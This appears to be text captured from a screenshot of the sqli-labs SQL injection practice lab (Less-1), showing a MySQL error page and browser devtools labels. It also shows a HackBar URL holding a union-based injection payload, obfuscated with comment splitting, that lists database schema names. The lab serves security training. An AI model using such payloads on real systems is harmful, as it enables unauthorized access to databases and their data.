 Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'schema#' LIMIT 0,1' at line 1
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.131/sqli-labs-master/Less-1/?id=-1' union /*//--/*/ select 1,group_concat(schema_name),3 from /*//--/*/information_/*//--/*/schema%23